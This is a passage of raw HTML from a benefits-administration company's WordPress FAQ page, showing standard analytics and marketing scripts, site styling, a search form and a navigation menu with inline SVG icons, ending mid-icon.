<link rel='stylesheet' id='elementor-gf-local-librebaskerville-css' href='/wp-content/uploads/elementor/google-fonts/css/librebaskerville.css?ver=1742226138' media='all' />
<script src="https://www.benefitresource.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<link rel="https://api.w.org/" href="https://www.benefitresource.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.benefitresource.com/wp-json/wp/v2/faq/18364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.benefitresource.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.benefitresource.com/?p=18364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.benefitresource.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.benefitresource.com%2Ffaq%2Fwhat-benefits-are-eligible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.benefitresource.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.benefitresource.com%2Ffaq%2Fwhat-benefits-are-eligible%2F&#038;format=xml" />
<meta name="google-site-verification" content="jRDuFA45D9CLQ5HCDlyWDNxxHFeRva74kqZWfY_RfvA" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '136076328546792');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=136076328546792&ev=PageView&noscript=1
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
window.dataLayer = window.dataLayer || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND5F98W');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src=https://www.googletagmanager.com/gtag/js?id=AW-10854226214></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10854226214');
</script>

<!-- Event snippet for Submitting Proposal Form Conversion 2024 conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10854226214/9rXwCJng84cZEKay2bco'});
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6d39d30234d5755ad3778b08/e28b9d1daabd3cbc6f3bac1e7.js");</script>

<script type="text/javascript">
piAId = '36082';
piCId = '1594';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>

<!-- Google Optimize -->
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KH2J87B"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" />
		<style id="wp-custom-css">
			#content {
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}
.block-accordion .block-accordion__item .block-accordion__title {
	margin-top: 0;
}

.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more .button:hover {
	color: #fff;
	background: #1B365D;
	text-decoration: none;
}

nav.e-n-menu ul {
	list-style: none
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular faq-template-default single single-faq postid-18364 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-bri-elementor mega-menu-menu-1 theme-default has-notificationx elementor-default elementor-kit-22673 elementor-page-24170">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-ND5F98W"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="38133" class="elementor elementor-38133 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9d0ee12 e-flex e-con-boxed e-con e-parent" data-id="9d0ee12" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8651a81 elementor-widget__width-inherit elementor-widget elementor-widget-template" data-id="8651a81" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="32532" class="elementor elementor-32532" data-elementor-post-type="elementor_library">
						</div>
				</div>
						</div>
				</div>
					</div>
				</div>
		<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1e2285b e-flex e-con-boxed e-con e-parent" data-id="1e2285b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6f6d986 e-con-full e-flex e-con e-child" data-id="6f6d986" data-element_type="container">
				<div class="elementor-element elementor-element-a8fbf1b elementor-widget elementor-widget-image" data-id="a8fbf1b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.benefitresource.com" aria-label="Go to homepage">
							<img width="725" height="675" data-src="/wp-content/uploads/2022/03/bri_insp-logo-white-x3.png" class="attachment-large size-large wp-image-40639 lazyload" alt="" data-srcset="/wp-content/uploads/2022/03/bri_insp-logo-white-x3.png 725w, /wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png 300w" data-sizes="(max-width: 725px) 100vw, 725px" src="[data-uri]" style="--smush-placeholder-width: 725px; --smush-placeholder-aspect-ratio: 725/675;" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ae2e29 e-con-full e-flex e-con e-child" data-id="8ae2e29" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c26ba3c e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="c26ba3c" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-973253b e-con-full e-flex e-con e-child" data-id="973253b" data-element_type="container">
				<div class="elementor-element elementor-element-68a8fa7 elementor-align-right elementor-widget elementor-widget-button" data-id="68a8fa7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/request-proposal-er/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Proposal</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-256c1bb e-con-full e-flex e-con e-child" data-id="256c1bb" data-element_type="container">
				<div class="elementor-element elementor-element-575c603 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="575c603" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.benefitresource.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-575c603">Search</label>

					
					<input id="elementor-search-form-575c603" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<nav data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c9b8077 e-con-full e-flex e-con e-child" data-id="c9b8077" data-element_type="container">
				<div class="elementor-element elementor-element-275b115 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="275b115" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Employees&quot;,&quot;_id&quot;:&quot;ac5924c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/participants\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Employers&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;bc91ca0&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/employers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/resources\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9062ce&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Blog&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/blog\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3f4199e&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;ebef3a8&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/about\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;db7fb70&quot;,&quot;item_title&quot;:&quot;Careers&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/about\/careers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="412" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-412" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-412" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-412" aria-labelledby="menu-toggle-412">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-4121" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/participants/">												<span class="e-n-menu-title-text">
							Employees						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4121" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4121" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Employees</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Employees</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4121" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-4121" class="elementor-element elementor-element-039dbeb e-flex e-con-boxed e-con e-child" data-id="039dbeb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6cda7c4 e-con-full e-flex e-con e-child" data-id="6cda7c4" data-element_type="container">
				<div class="elementor-element elementor-element-f8ca240 elementor-widget elementor-widget-heading" data-id="f8ca240" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Participant Plans &amp; Services</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4347469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4347469" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M398.5,138.5h-47.1c-21.7,0-38.9,17.2-38.9,38.9v35.2c0,21.7,17.2,38.9,38.9,38.9h47.1  c21.7,0,38.9-17.2,38.9-38.9v-35.2C437.4,155.7,420.2,138.5,398.5,138.5z M365.6,174.4h-1.5c-5.2,0-9,4.5-9,9.7v21.7  c0,5.2,3.7,9.7,9,9.7h1.5v17.2h-14.2c-11.2,0-20.2-9-20.2-20.2v-35.2c0-11.2,9-20.2,20.2-20.2h14.2V174.4z M419.4,212.6  c0,11.2-9,20.2-20.2,20.2H385v-17.2h1.5c5.2,0,9-4.5,9-9.7v-21.7c0-5.2-3.7-9.7-9-9.7H385v-17.2h13.5c11.2,0,20.2,9,20.2,20.2  L419.4,212.6L419.4,212.6z"></path>	<path class="st1" d="M403.7,76.4H108.9c-49.4,0-89.8,40.4-89.8,89.8v180.3c0,49.4,40.4,89,89.8,89h294c49.4,0,89.8-40.4,89.8-89  V165.4C492.8,116,453.1,76.4,403.7,76.4z M474.1,346.5c0,38.9-31.4,71.1-71.1,71.1h-294c-38.9,0-71.1-31.4-71.1-71.1V165.4  c0-38.9,31.4-71.1,71.1-71.1h294c38.9,0,71.1,31.4,71.1,71.1V346.5z"></path>	<rect x="85.7" y="291.9" class="st0" width="223" height="18.7"></rect>	<rect x="336.4" y="291.9" class="st0" width="92.8" height="18.7"></rect>	<rect x="85.7" y="352.5" class="st0" width="116" height="18.7"></rect>	<rect x="229.4" y="352.5" class="st0" width="199.8" height="18.7"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">Flexible Spending Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/health-reimbursement-account-hra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M492.5,351c-1.5-4.6-5.4-8.5-10.8-10.8c-3.1-1.5-6.9-2.3-10.8-3.1c-3.1-4.6-8.5-6.2-10.8-6.9  c-6.9-2.3-13.9-3.1-20.8-3.1c-3.1-3.8-8.5-8.5-17.7-8.5c-1.5,0-3.1,0-4.6,0c-2.3,0-3.8,0.8-6.2,1.5c-2.3,0.8-5.4,1.5-9.2,2.3  c-2.3,0.8-4.6,2.3-6.2,4.6s-1.5,5.4-0.8,7.7c1.5,3.8,5.4,6.9,10,6.9c0.8,0,2.3,0,3.1-0.8c3.1-0.8,5.4-1.5,8.5-2.3  c1.5,0,2.3-0.8,3.8-0.8c2.3,0,3.1,0,3.8,0c0.8,1.5,1.5,3.8,3.8,5.4s4.6,2.3,7.7,2.3c1.5,0,2.3,0,3.8,0c5.4,0,10.8,0.8,14.6,2.3  l1.5,2.3c0.8,1.5,3.1,3.8,6.2,5.4c-38.5,13.1-65.4,30-68.5,32.3c-33.1,22.3-100.1,46.2-102.4,47.7c-29.2,10.8-50.8,13.1-74.7,8.5  c-18.5-3.8-35.4-11.5-51.6-20c-8.5-4.6-17.7-8.5-26.9-12.3c-3.8-1.5-42.3-16.2-42.3-16.2c-3.8-1.5-8.5,1.5-8.5,6.2l0.8,13.9  l0.8,6.9c-2.3,0-4.6,0-6.9,0.8c-0.8-1.5-2.3-3.1-3.1-4.6c-13.1-20.8-23.9-42.3-30.8-65.4c-2.3-6.9-3.8-13.1-5.4-20  c-0.8-3.1-1.5-6.2-2.3-10s-1.5-8.5-2.3-12.3c13.9-0.8,27.7-2.3,41.6-3.1l0.8,10l0.8,10l19.2-1.5c6.9-0.8,18.5-2.3,25.4-3.8  c10-1.5,20.8-0.8,33.1,2.3c7.7,2.3,14.6,4.6,23.1,7.7c5.4,2.3,10.8,3.8,16.2,5.4c6.2,2.3,13.1,4.6,19.2,6.2h0.8  c16.9,6.2,34.6,12.3,53.9,14.6c3.8,0.8,7.7,0.8,10.8,0.8c6.9,0.8,13.9,0.8,20.8,0c7.7-0.8,15.4-1.5,23.1-2.3  c7.7-0.8,14.6-2.3,23.1-3.1c1.5,0,2.3,0,3.8,0c6.9-0.8,13.9,0,19.2,0.8c0.8,0,0.8,0.8,0.8,0.8c0,0.8,0,2.3,0,2.3  c-2.3,3.1-7.7,4.6-13.1,5.4h-0.8c-1.5,0.8-3.1,0.8-4.6,1.5c-18.5,6.2-38.5,9.2-65.4,11.5c-8.5,0.8-16.2,0.8-23.1,0.8  c-1.5,0-3.8,0-5.4,0c-2.3,0-5.4-0.8-7.7,0c-2.3,0-5.4,1.5-6.9,3.8c-1.5,2.3-2.3,4.6-2.3,6.9c0,5.4,4.6,9.2,10,9.2h0.8  c1.5,0,3.1,0,4.6,0c1.5,0,3.8,0,5.4,0c7.7,0,15.4,0,26.2-0.8c28.5-2.3,50-6.2,70-12.3c1.5-0.8,3.1-0.8,4.6-1.5  c8.5-2.3,18.5-4.6,24.6-13.9c3.8-6.2,5.4-13.9,2.3-20.8c-2.3-6.9-7.7-11.5-14.6-13.1c-7.7-2.3-16.9-2.3-25.4-1.5  c-1.5,0-3.8,0-4.6,0.8c-7.7,0.8-15.4,1.5-23.1,3.1h-0.8c-6.9,0.8-14.6,1.5-21.6,2.3c-5.4,0.8-11.5,0.8-16.9,0  c-3.1,0-6.2-0.8-9.2-0.8c-16.9-2.3-33.1-7.7-50-13.9h-0.8c-6.2-2.3-13.1-4.6-20-6.9c-4.6-1.5-10-3.1-14.6-5.4l0,0  c-7.7-3.1-16.2-5.4-24.6-7.7c-19.2-5.4-38.5-4.6-53.9,0.8c-3.8,0-6.9,0.8-10.8,0.8c0-2.3,0-5.4-0.8-7.7  c-0.8-7.7-4.6-11.5-13.1-10.8c-21.6,1.5-43.1,3.1-64.7,4.6c-1.5,0-3.1,0.8-5.4,0.8c1.5,11.5,3.1,22.3,5.4,33.9  c1.5,6.9,3.1,14.6,4.6,21.6c8.5,31.6,23.1,61.6,41.6,89.3c0.8,0.8,0.8,1.5,1.5,2.3c0.8,1.5,3.8,3.1,5.4,3.1  c6.9,0,14.6-0.8,21.6-1.5c6.2-0.8,10.8-6.2,10.8-12.3l0,0c0-2.3,0-4.6,0-6.2c16.9,3.8,31.6,10.8,46.2,19.2  c14.6,8.5,30.8,15.4,46.9,19.2c3.8,0.8,7.7,1.5,11.5,2.3c8.5,1.5,16.9,2.3,25.4,2.3c18.5,0,38.5-3.8,60-11.5  c0.8,0,70.8-25.4,107-50c0,0,33.9-21.6,78.5-34.6c3.8-1.5,6.2-3.8,7.7-6.2C493.2,361,494,355.6,492.5,351z"></path>	<g>		<path class="st1" d="M310.8,167.1c-5.4-3.8-10.8-6.2-16.2-8.5c-4.6-2.3-9.2-3.8-12.3-6.2c-5.4-3.1-5.4-8.5-5.4-12.3   c0.8-4.6,3.8-8.5,8.5-10c2.3-0.8,4.6-1.5,7.7-1.5c2.3,0,4.6,0,7.7,0.8c4.6,0.8,8.5,2.3,12.3,4.6l0.8,0.8l1.5-3.1   c0.8-2.3,2.3-5.4,3.1-7.7c0-0.8,0-2.3-0.8-2.3c-0.8,0-1.5-0.8-1.5-0.8c-2.3-0.8-4.6-2.3-6.9-3.1c-2.3-0.8-5.4-0.8-7.7-1.5   c-0.8,0-1.5,0-3.1-0.8v-10H287v10.8h-1.5c-5.4,1.5-10,3.1-13.1,6.2c-6.2,4.6-10,12.3-10,20c0,7.7,3.1,14.6,8.5,19.2   s12.3,7.7,16.9,9.2c4.6,2.3,9.2,3.8,13.1,6.9c4.6,3.8,6.9,9.2,6.2,14.6c-0.8,5.4-3.8,9.2-9.2,11.5c-2.3,0.8-5.4,1.5-8.5,1.5   c-6.9,0-13.9-1.5-21.6-5.4l-3.1-1.5l-2.3,3.8c-0.8,2.3-1.5,4.6-2.3,6.2c-0.8,1.5,0,2.3,1.5,3.1c3.8,2.3,8.5,3.8,13.1,4.6   c2.3,0.8,4.6,0.8,6.9,0.8c0.8,0,1.5,0,2.3,0v10.8h12.3v-10c0.8,0,1.5-0.8,2.3-0.8c2.3-0.8,3.8-0.8,5.4-1.5   c10-4.6,16.2-11.5,17.7-21.6C323.9,182.5,320.1,173.2,310.8,167.1z"></path>		<path class="st1" d="M378.6,81.6c-23.1-23.1-53.9-36.2-87-36.2c-67,0-121.6,53.9-121.6,120.8c0,32.3,12.3,63.1,35.4,86.2   s53.9,36.2,86.2,36.2h0.8c67,0,121.6-54.6,121.6-121.6C414,135.5,401.6,104.7,378.6,81.6z M291.6,270.2L291.6,270.2   c-27.7,0-53.9-10.8-73.1-30.8s-30-45.4-30-73.1c0-56.2,46.9-102.4,103.1-102.4c27.7,0,53.1,10.8,72.3,30.8   c19.2,19.2,30,45.4,30,73.1C393.9,224,348.5,270.2,291.6,270.2z"></path>		<path class="st1" d="M290,93.9L290,93.9c6.2,0,10-3.8,10.8-8.5c0-2.3-0.8-5.4-2.3-6.9c-1.5-2.3-3.8-3.1-6.9-3.1   c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9C284.7,92.4,287.7,93.9,290,93.9z"></path>		<path class="st1" d="M339.3,90.1c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3c3.1,0,5.4-1.5,6.9-3.1   c3.8-3.8,3.1-10-0.8-13.9C343.9,90.9,341.6,90.1,339.3,90.1z"></path>		<path class="st1" d="M369.3,150.9c0.8,0,1.5,0,2.3,0c5.4-1.5,8.5-6.2,7.7-11.5c-0.8-4.6-4.6-7.7-9.2-7.7c-0.8,0-1.5,0-2.3,0   c-2.3,0.8-4.6,2.3-6.2,4.6c-1.5,2.3-1.5,4.6-1.5,7.7C360.9,147.8,364.7,150.9,369.3,150.9z"></path>		<path class="st1" d="M373.2,183.2c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-7.7,2.3-9.2,6.2c-0.8,2.3-0.8,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,7.7-2.3,9.2-6.2c0.8-2.3,0.8-5.4,0-7.7   C377.8,186.3,375.5,184,373.2,183.2z"></path>		<path class="st1" d="M338.5,223.2c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,3.1,0,5.4,0.8,7.7   